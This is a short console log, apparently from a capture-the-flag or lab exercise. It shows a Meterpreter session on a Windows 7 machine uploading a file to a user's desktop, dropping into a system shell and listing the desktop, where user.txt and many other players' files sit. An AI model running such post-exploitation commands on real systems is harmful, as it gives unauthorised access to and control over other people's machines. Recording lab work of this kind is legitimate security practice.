 meterpreter > upload /home/jotas/javier.txt c:\\users\\lola\\desktop\\javie
r.txt
[*] Uploading  : /home/jotas/javier.txt → c:\users\lola\desktop\javier.txt
[*] Uploaded 27.00 B of 27.00 B (100.0%): /home/jotas/javier.txt → c:\user
s\lola\desktop\javier.txt
[*] Completed  : /home/jotas/javier.txt → c:\users\lola\desktop\javier.txt
meterpreter > shell
Process 1704 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd c:\users\lola\desktop
cd c:\users\lola\desktop
c:\Users\Lola\Desktop>dir
dir
allPorts
 Volume in drive C has no label.
 Volume Serial Number is 44E2-21EC
 Directory of c:\Users\Lola\Desktop
01/24/2026  04:06 AM    <DIR>          .
01/24/2026  04:06 AM    <DIR>          ..
01/24/2026  03:54 AM                 8 alex.txt
01/24/2026  02:47 AM                17 alexander.txt
01/24/2026  01:04 AM               477 allports
01/24/2026  02:46 AM             1,375 francis.txt
01/24/2026  02:50 AM                10 ismael.txt
01/24/2026  04:06 AM                27 javier.txt
01/24/2026  03:18 AM                11 jEspinal.txt
01/24/2026  02:44 AM             1,375 klk.txt
01/24/2026  01:03 AM                21 klkmiloco.txt
01/24/2026  12:07 AM                31 seguro-que-es-aqui.txt
03/28/2024  05:54 PM                32 user.txt
              11 File(s)          3,384 bytes
               2 Dir(s)  21,327,609,856 bytes free